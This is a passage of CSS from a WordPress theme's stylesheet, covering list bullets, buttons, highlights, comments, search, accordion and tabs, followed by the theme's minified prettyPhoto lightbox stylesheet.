	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/gray-arrow-2.png) no-repeat 0 1px;
}

ul li.grayTick {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/gray-tick.png) no-repeat 0 1px;
}

ul li.grayPlus {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/gray-plus.png) no-repeat 0 1px;
}

ul li.grayDash {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/gray-dash.png) no-repeat 0 1px;
}

ul.whiteDot li {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/white-dot.png) no-repeat 0 1px;
}

ul.whiteArrow1 li {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/white-arrow-1.png) no-repeat 0 1px;
}

ul.whiteArrow2 li {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/white-arrow-2.png) no-repeat 0 1px;
}

ul.whiteTick li {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/white-tick.png) no-repeat 0 1px;
}

ul.whitePlus li {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/white-plus.png) no-repeat 0 1px;
}

ul.whiteDash li {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/white-dash.png) no-repeat 0 1px;
}

ul li.whiteDot {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/white-dot.png) no-repeat 0 1px;
}

ul li.whiteArrow1 {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/white-arrow-1.png) no-repeat 0 1px;
}

ul li.whiteArrow2 {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/white-arrow-2.png) no-repeat 0 1px;
}

ul li.whiteTick {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/white-tick.png) no-repeat 0 1px;
}

ul li.whitePlus {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/white-plus.png) no-repeat 0 1px;
}

ul li.whiteDash {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/white-dash.png) no-repeat 0 1px;
}

ul.turquoiseDot li {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/turquoise-dot.png) no-repeat 0 1px;
}

ul.turquoiseArrow1 li {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/turquoise-arrow-1.png) no-repeat 0 1px;
}

ul.turquoiseArrow2 li {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/turquoise-arrow-2.png) no-repeat 0 1px;
}

ul.turquoiseTick li {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/turquoise-tick.png) no-repeat 0 1px;
}

ul.turquoisePlus li {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/turquoise-plus.png) no-repeat 0 1px;
}

ul.turquoiseDash li {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/turquoise-dash.png) no-repeat 0 1px;
}

ul li.turquoiseDot {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/turquoise-dot.png) no-repeat 0 1px;
}

ul li.turquoiseArrow1 {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/turquoise-arrow-1.png) no-repeat 0 1px;
}

ul li.turquoiseArrow2 {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/turquoise-arrow-2.png) no-repeat 0 1px;
}

ul li.turquoiseTick {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/turquoise-tick.png) no-repeat 0 1px;
}

ul li.turquoisePlus {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/turquoise-plus.png) no-repeat 0 1px;
}

ul li.turquoiseDash {
	padding-left:22px;
	background:url(../../img/white/ui/list-bullets/turquoise-dash.png) no-repeat 0 1px;
}

/*** 16. BUTTONS ***/

.submit {
	float:left;
	height:45px;
	font-size:12px;
	line-height:45px;
	color:#fff !important;
	background:#111;
	text-decoration:none;
	text-transform:uppercase;
	padding:0 24px;
	border:0;
	cursor:pointer;
	outline:0;
	margin:0 0 16px 0;
	-webkit-appearance: none;
	border-bottom:0 !important;
}

.submitGray {
	color:#fff !important;
	background:#666;
}

.submitWhite {
	color:#000 !important;
	background:#fff;
}

.submitTurquoise {
	color:#000 !important;
	background:#ccffff;
}

.submitYellow {
	color:#000 !important;
	background:#ffc528;
}

.submitOrange {
	color:#000 !important;
	background:#ff6c00;
}

.submitSmall {
	height:40px;
	font-size:11px;
	line-height:40px;
}

.submitLarge {
	height:50px;
	font-size:13px;
	line-height:50px;
}

.submit:hover, .submit:focus, .submit:active {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  filter: alpha(opacity=80);
  opacity: 0.8;
}

.submit:active {
	position:relative;
	top:1px;
}

/*** 17. HIGHLIGHTS ***/

mark {
	color:#fff;
	background:#111;
	padding:0 3px 2px;
}

mark.gray {
	color:#fff;
	background:#666;
}

mark.white {
	color:#000;
	background:#fff;
}

mark.turquoise {
	color:#000;
	background:#ccffff;
}

mark.yellow {
	color:#000;
	background:#ffc528;
}

mark.orange {
	color:#000;
	background:#ff6c00;
}

strong.darkGray {
	color:#fff;
	background:#111;
	padding:0 3px 2px;
}

strong.gray {
	color:#fff;
	background:#666;
	padding:0 3px 2px;
}

strong.white {
	color:#000;
	background:#fff;
	padding:0 3px 2px;
}

strong.turquoise {
	color:#000;
	background:#ccffff;
	padding:0 3px 2px;
}

strong.yellow {
	color:#000;
	background:#ffc528;
	padding:0 3px 2px;
}

strong.orange {
	color:#000;
	background:#ff6c00;
	padding:0 3px 2px;
}

em.darkGray {
	color:#fff;
	background:#111;
	padding:0 3px 2px;
}

em.gray {
	color:#fff;
	background:#666;
	padding:0 3px 2px;
}

em.white {
	color:#000;
	background:#fff;
	padding:0 3px 2px;
}

em.turquoise {
	color:#000;
	background:#ccffff;
	padding:0 3px 2px;
}

em.yellow {
	color:#000;
	background:#ffc528;
	padding:0 3px 2px;
}

em.orange {
	color:#000;
	background:#ff6c00;
	padding:0 3px 2px;
}

/*** 18. ROLLOVER EFFECTS - used by rollover.js ***/

.overlay {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background:url(../../img/white/ui/img-overlay.png);
}

.overlayLogo {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background:url(../../img/white/ui/img-overlay-logo.png) no-repeat center center;
	display:none;
}

.overlayDate {
	position:absolute;
	top:50%;
	left:25px;
	width:110px;
	height:95px;
	padding-top:15px;
	margin:-55px 0 0 0;
	text-align:center;
	text-transform:uppercase;
	font-family:"Francois One", Arial, Helvetica, sans-serif;
	font-weight:normal;
	color:#666;
	background:url(../../img/white/ui/img-overlay-date.png) no-repeat 0 0;
}

.overlayDateHover {
	position:absolute;
	top:50%;
	left:25px;
	width:110px;
	height:95px;
	padding-top:15px;
	margin:-55px 0 0 0;
	text-align:center;
	text-transform:uppercase;
	font-family:"Francois One", Arial, Helvetica, sans-serif;
	font-weight:normal;
	color:#666;
	background:url(../../img/white/ui/img-overlay-date-hover.png) no-repeat 0 0;
}

.overlayDate .month {
	clear:both;
	display:block;
	font-size:30px;
	line-height:22px;
}

.overlayDate .date {
	clear:both;
	display:block;
	font-size:46px;
	line-height:36px;
}

.overlayDate .year {
	clear:both;
	display:block;
	font-size:25px;
	line-height:19px;
}

/*** 19. CUFON ***/

body cufon { vertical-align: top !important; }
body h1 span cufon, body h2 span cufon, body h3 span cufon { top:-2px !important; }
body h4 span cufon, body h5 span cufon, body h6 span cufon { top:-1px !important; }

/*** 20. COMMENTS ***/

#comments {
	float:left;
	width:100%;
	margin-top:10px;
	padding:20px 0 0 0;
	border-top: 1px dotted #333333;
}
#respond {
	float:left;
	width:100%;
	margin-top:0;
	padding:10px 0 0 0;
}
.comment_list{float:left; width:100%; list-style:none; margin:0; padding:0;}
#comments,#respond {float:left; width:100%;}
#respond .comment-notes {float:left;}
.comment_list li #respond{padding-top:30px;}
.comment_list li #respond .form-submit {margin-bottom:0;}

.comment_list li{width:680px; margin-bottom:30px; padding-bottom:30px; float:left;}
.comment_list li .avatarWrapper {float:left; width:60px; margin-right:25px; background:#333;}
.comment_list .children .avatarWrapper {float:left; width:60px; margin-right:25px; background:#ccc;}
.comment_list li .avatar { float:left; margin:5px; display:block; }
.comment_list li .comment_left{width:595px; float:left;}
.comment_date,.commentary p{ width:100%; margin-bottom:15px;}
.comment_list li .media_holder{margin-bottom:0px;}
.comment_list .children{ float:left;margin-bottom:0; margin:0; padding:0; list-style:none; }
.comment_list .children li{width:605px; margin:30px 0 0 75px; padding-bottom:0; padding-top:30px; float:left;}
.comment_list .children li .comment_left{width:520px; float:left;}

#reply-title{float:left; width:100%;}

.comment_list li{border-bottom:1px dotted #333;}
.comment_list .children li{border-bottom:none;border-top:1px dotted #333;}

.comment_list li p{font-size:12px;}
.comment_date {font-size:12px;color:#333; font-family:Arial, Helvetica, sans-serif;}
.comment_name {width:100%; margin-bottom:3px; font-size:14px;color:#999; font-family:Arial, Helvetica, sans-serif;}
.comment_name a { color:#333; text-decoration:none; }
.comment_list li.last{border:none;padding:0px;}

#cancel-comment-reply-link { font-size:12px; color:#888; }

#commentform ul.left {
	clear:both;
	float:left;
	width:333px;
	margin:0 13px 0 0;
	padding:0;
	list-style:none;
}

#commentform ul.right {
	float:left !important;
	width:333px;
	margin:0;
	padding:0;
	list-style:none;
}

#commentform ul.left li {
	float:left;
	width:333px;
	margin:0 0 12px 0;
	border-bottom:0;
	padding-bottom:0;
}

#commentform ul.right li {
	float:left;
	width:333px;
	margin:0 0 12px 0;
	border-bottom:0;
	padding-bottom:0;
}

#commentform .form-submit {
	clear:both;
}

#commentform .form-submit #submit {
	float:right;
	height:45px;
	font-size:12px;
	line-height:45px;
	color:#fff;
	background:#666;
	text-decoration:none;
	text-transform:uppercase;
	padding:0 24px;
	border:0;
	cursor:pointer;
	outline:0;
	margin:0;
	-webkit-appearance: none;
}

#commentform .form-submit #submit:hover, #commentform .form-submit #submit:focus, #commentform .form-submit #submit:active {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  filter: alpha(opacity=80);
  opacity: 0.8;
}

#commentform .form-submit #submit:active {
	position:relative;
	top:1px;
}

#comments.user_logged_in .form-submit #submit, #comments.user_logged_in #commentform ul.right {
	float:left !important;
}

#comments a.comment-reply-link {
	float:left;
	font-size:10px;
	line-height:20px;
	color:#fff;
	background:#666;
	text-decoration:none;
	text-transform:uppercase;
	padding:0 6px 0 6px;
	border-bottom:0;
}

#comments a.comment-reply-link:hover {
	color:#ccffff;
	background:#333;
}

.comment-pagination { float:left; width:100%; border-bottom:1px dotted #333; padding-bottom:30px; }

.comment-pagination a { text-decoration:none; }

.comment-pagination .nav-previous { float:left; }

.comment-pagination .nav-next { float:right; }

/*** 21. LIGHTBOX SHORTCODE ***/

.lightboxWrapper {
	float:left;
	position:relative;
	width:237px;
	height:200px;
	overflow:hidden;
	margin-bottom:30px;
}

.lightboxWrapper a.imageWrapperLink {
	display:block;
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	z-index:10;
	font-family:"Francois One", Arial, Helvetica, sans-serif;
	font-size:50px;
	line-height:50px;
	color:#fff;
	background:url(../../img/white/ui/1px-transparent.png) no-repeat 0 0;
	text-decoration:none;
	text-align:right;
}

/*** 22. SEARCH FORM ***/

#searchform {
	float:left;
	width:100%;
}

#searchform .txtFld {
	float:left;
	width:148px;
	height:20px;
	padding:10px 20px;
	border:0;
	background:#ddd;
	color:#666;
	font-size:11px;
	line-height:20px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	outline:0;
	margin:0;
}

#searchform .txtFld.inputHighlight {
	background:#aaa;
	color:#ccffff;
}

#searchform #searchsubmit {
	float:left;
	height:40px;
	font-size:12px;
	line-height:40px;
	color:#fff;
	background:#666;
	text-decoration:none;
	text-transform:uppercase;
	padding:0 12px;
	border:0;
	cursor:pointer;
	outline:0;
	margin:0 0 0 2px;
	-webkit-appearance: none;
	overflow:visible;
}

#searchform .screen-reader-text {
	position:absolute;
	left:-9999px;
	top:auto;
	width:1px;
	height:1px;
	overflow:hidden;
}


/* MISC */

.sc_flowplayer { display:block; max-width:100% !important; max-height:100% !important; border-bottom:1px solid #666; }

.message_box { padding:15px; background:#f9f9f9; border:1px solid #eee; margin-bottom:16px; }

pre {
	white-space: pre-wrap;       /* css-3 */
	white-space: -moz-pre-wrap;  /* Mozilla, since 1999 */
	white-space: -pre-wrap;      /* Opera 4-6 */
	white-space: -o-pre-wrap;    /* Opera 7 */
	word-wrap: break-word;       /* Internet Explorer 5.5+ */
}

/* Accordion */
.accordion {
	position:relative;
	margin:0 0 20px 0;
}
.accordion dt {
	padding:8px 20px;
	border:1px solid #333;
	background:#333;
	border-top-left-radius:3px;
	border-top-right-radius:3px;
}
.accordion dt.active {
	border-color:#ddd;
	background:#fff;
}
.accordion dt a {
	display:block;
	color:#999;
	font-weight:bold;
	border-bottom:0;
	text-decoration:none;
}
.accordion dt a:hover, .accordion dt.active a {
	color:#999;
}
.accordion dd {
	padding:26px 20px 10px;
	border:1px solid #ddd;
	border-top:0;
	margin:0 0 3px 0;
	border-bottom-left-radius:3px;
	border-bottom-right-radius:3px;
}

/* Tabs */
.tabs {
	float:left;
	width:100%;
	margin:0 0 20px 0;
}
.tabs .tabs_nav {
	float:left;
	margin:0;
	padding:0;
	list-style:none;
	position:relative;
	z-index:10;
}
.tabs .tabs_nav li {
	float:left;
	border:1px solid #333;
	border-bottom:0;
	background:#333;
	border-top-left-radius:3px;
	border-top-right-radius:3px;
	margin:0 2px 0 0;
}
.tabs .tabs_nav li.active {
	border-color:#ddd;
	background:#fff;
}
.tabs .tabs_nav li a {
	display:block;
	color:#999;
	padding:8px 20px;
	font-weight:bold;
	border-bottom:0;
	text-decoration:none;
}
.tabs .tabs_nav li a:hover, .tabs .tabs_nav li.active a {
	color:#999;
}
.tabs .tabs_content {
	float:left;
	clear:both;
	width:90%;
	padding:26px 5% 10px;
	border:1px solid #ddd;
	border-bottom-left-radius:3px;
	border-bottom-right-radius:3px;
	margin:-1px 0 0 0;
}

section .accordion .cols_two, section .tabs .cols_two {
	width:47%;
	margin-right:5%;
}
section .accordion .cols_three, section .tabs .cols_three {
	width:30%;
	margin-right:5%;
}
section .accordion .cols_four, section .tabs .cols_four {
	width:21%;
	margin-right:5%;
}
section .accordion .cols_two_thirds, section .tabs .cols_two_thirds {
	width:65%;
	margin-right:5%;
}
section .accordion .cols_three_fourths, section .tabs .cols_three_fourths {
	width:73%;
	margin-right:5%;
}
section .accordion .cols_last, section .tabs .cols_last {
	margin-right:0;
}

--- FILE ---
content_type: text/css
request_url: http://hustl.fr/wp-content/themes/voltage/css/white/prettyPhoto.css
body_size: 3431
content:
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(../../images/white/prettyPhoto/default/sprite.png) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(../../images/white/prettyPhoto/default/sprite_x.png) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(../../images/white/prettyPhoto/default/sprite.png) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(../../images/white/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(../../images/white/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(../../images/white/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(../../images/white/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(../../images/white/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;height:28px;width:28px}
div.pp_default .pp_expand:hover{background:url(../../images/white/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(../../images/white/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;height:28px;width:28px}
div.pp_default .pp_contract:hover{background:url(../../images/white/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{background:url(../../images/white/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer;height:30px;width:30px}
div.pp_default .pp_gallery ul li a{background:url(../../images/white/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{left:auto;position:static}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(../../images/white/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(../../images/white/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;margin:4px 0 0;width:20px}
div.pp_default a.pp_arrow_next{background-position:-82px -3px;left:52px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;position:relative;width:110px}
div.pp_default .pp_nav .currentTextHolder{color:#999;font-family:Georgia;font-size:11px;font-style:italic;left:75px;line-height:25px;margin:0;padding:0 0 0 10px;position:absolute;top:2px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(../../images/white/prettyPhoto/default/sprite.png) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(../../images/white/prettyPhoto/default/sprite_x.png) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(../../images/white/prettyPhoto/default/sprite.png) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(../../images/white/prettyPhoto/default/loader.gif) center center no-repeat}
div.light_rounded .pp_top .pp_left{background:url(../../images/white/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}
div.light_rounded .pp_top .pp_right{background:url(../../images/white/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}
div.light_rounded .pp_next:hover{background:url(../../images/white/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.light_rounded .pp_previous:hover{background:url(../../images/white/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_rounded .pp_expand{background:url(../../images/white/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_rounded .pp_expand:hover{background:url(../../images/white/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_rounded .pp_contract{background:url(../../images/white/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_rounded .pp_contract:hover{background:url(../../images/white/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_rounded .pp_close{background:url(../../images/white/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}
div.light_rounded .pp_nav .pp_play{background:url(../../images/white/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_nav .pp_pause{background:url(../../images/white/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_arrow_previous{background:url(../../images/white/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}
div.light_rounded .pp_arrow_next{background:url(../../images/white/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}
div.light_rounded .pp_bottom .pp_left{background:url(../../images/white/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}
div.light_rounded .pp_bottom .pp_right{background:url(../../images/white/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_top .pp_left{background:url(../../images/white/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}
div.dark_rounded .pp_top .pp_right{background:url(../../images/white/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}
div.dark_rounded .pp_content_container .pp_left{background:url(../../images/white/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}
div.dark_rounded .pp_content_container .pp_right{background:url(../../images/white/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}
div.dark_rounded .pp_next:hover{background:url(../../images/white/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_rounded .pp_previous:hover{background:url(../../images/white/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.dark_rounded .pp_expand{background:url(../../images/white/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_expand:hover{background:url(../../images/white/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract{background:url(../../images/white/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract:hover{background:url(../../images/white/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_close{background:url(../../images/white/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}
div.dark_rounded .pp_description{color:#fff;margin-right:85px}
div.dark_rounded .pp_nav .pp_play{background:url(../../images/white/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_nav .pp_pause{background:url(../../images/white/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_arrow_previous{background:url(../../images/white/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}
div.dark_rounded .pp_arrow_next{background:url(../../images/white/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}
div.dark_rounded .pp_bottom .pp_left{background:url(../../images/white/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}
div.dark_rounded .pp_bottom .pp_right{background:url(../../images/white/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_loaderIcon{background:url(../../images/white/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}
div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}
div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}
div.dark_square .pp_loaderIcon{background:url(../../images/white/prettyPhoto/dark_square/loader.gif) center center no-repeat}
div.dark_square .pp_expand{background:url(../../images/white/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_square .pp_expand:hover{background:url(../../images/white/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_square .pp_contract{background:url(../../images/white/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_square .pp_contract:hover{background:url(../../images/white/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_square .pp_close{background:url(../../images/white/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}
div.dark_square .pp_nav{clear:none}
div.dark_square .pp_nav .pp_play{background:url(../../images/white/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_nav .pp_pause{background:url(../../images/white/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_arrow_previous{background:url(../../images/white/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}
div.dark_square .pp_arrow_next{background:url(../../images/white/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}
div.dark_square .pp_next:hover{background:url(../../images/white/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_square .pp_previous:hover{background:url(../../images/white/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_square .pp_expand{background:url(../../images/white/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_square .pp_expand:hover{background:url(../../images/white/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_square .pp_contract{background:url(../../images/white/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_square .pp_contract:hover{background:url(../../images/white/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_square .pp_close{background:url(../../images/white/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}
div.light_square .pp_nav .pp_play{background:url(../../images/white/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_nav .pp_pause{background:url(../../images/white/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_arrow_previous{background:url(../../images/white/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}
div.light_square .pp_arrow_next{background:url(../../images/white/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}
div.light_square .pp_next:hover{background:url(../../images/white/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}
div.light_square .pp_previous:hover{background:url(../../images/white/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_top .pp_left{background:url(../../images/white/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}
div.facebook .pp_top .pp_middle{background:url(../../images/white/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}
div.facebook .pp_top .pp_right{background:url(../../images/white/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}
div.facebook .pp_content_container .pp_left{background:url(../../images/white/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}
div.facebook .pp_content_container .pp_right{background:url(../../images/white/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}
div.facebook .pp_expand{background:url(../../images/white/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.facebook .pp_expand:hover{background:url(../../images/white/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.facebook .pp_contract{background:url(../../images/white/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.facebook .pp_contract:hover{background:url(../../images/white/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.facebook .pp_close{background:url(../../images/white/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:22px}
div.facebook .pp_description{margin:0 37px 0 0}
div.facebook .pp_loaderIcon{background:url(../../images/white/prettyPhoto/facebook/loader.gif) center center no-repeat}
div.facebook .pp_arrow_previous{background:url(../../images/white/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}
div.facebook .pp_arrow_next{background:url(../../images/white/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}
div.facebook .pp_nav{margin-top:0}
div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}
div.facebook .pp_nav .pp_play{background:url(../../images/white/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_nav .pp_pause{background:url(../../images/white/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_next:hover{background:url(../../images/white/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}
div.facebook .pp_previous:hover{background:url(../../images/white/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_bottom .pp_left{background:url(../../images/white/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}
div.facebook .pp_bottom .pp_middle{background:url(../../images/white/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}
div.facebook .pp_bottom .pp_right{background:url(../../images/white/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;overflow:hidden;width:55px}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;margin:2px 4px;white-space:nowrap}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
